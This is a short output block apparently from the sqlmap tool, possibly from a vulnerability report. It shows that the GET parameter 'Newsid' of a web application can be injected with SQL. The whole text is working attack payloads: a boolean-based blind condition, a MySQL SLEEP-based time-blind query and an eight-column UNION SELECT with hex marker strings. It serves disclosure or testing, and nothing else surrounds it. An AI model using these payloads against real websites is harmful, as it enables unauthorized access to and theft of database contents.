 ---
Parameter: Newsid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Newsid=106 AND 5021=5021
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: Newsid=106 AND (SELECT 3459 FROM (SELECT(SLEEP(5)))JGPT)
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: Newsid=-4440 UNION ALL SELECT NULL,NULL,CONCAT(0x7171706a71,0x6a71534c5745764251717347456a797574
4467504b524a6c415861756f7277776e574b5852586654,0x71707a7071),NULL,NULL,NULL,NULL,NULL#
---